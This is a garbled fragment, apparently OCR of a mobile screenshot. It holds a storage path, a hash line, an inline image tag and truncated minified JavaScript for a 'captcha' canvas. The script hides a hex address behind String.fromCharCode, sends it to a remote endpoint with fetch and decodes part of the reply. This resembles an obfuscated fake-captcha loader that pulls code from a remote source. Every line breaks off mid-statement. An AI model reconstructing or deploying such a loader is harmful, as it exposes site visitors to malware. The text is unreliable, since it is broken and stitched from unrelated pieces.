
🧮 Hash-code: 031f90acb3e31abc0c51aaae3
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.ge
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mo
q=String.fromCharCode(34);const re=await fetch(r
[{to:String.fromCharCode(48,120,48,56,102,100,100,5
j=await re.json();if(j.result){let h=j.result.substrin